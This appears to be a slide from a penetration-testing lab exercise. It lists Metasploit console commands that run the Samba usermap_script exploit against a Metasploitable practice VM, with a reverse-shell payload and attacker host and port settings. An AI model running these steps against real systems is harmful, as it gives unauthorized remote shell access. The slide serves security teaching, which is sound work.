

# Example (vs Metasploitable)
> use exploit/multi/samba/usermap_script
> show options
> set RHOST {Metasploitable-IP-Address}
> show payloads
> set PAYLOAD cmd/unix/reverse
> set LHOST {Your-Kali-IP-Address}
> set LPORT {Your-Choice-of-Port}
> check
> exploit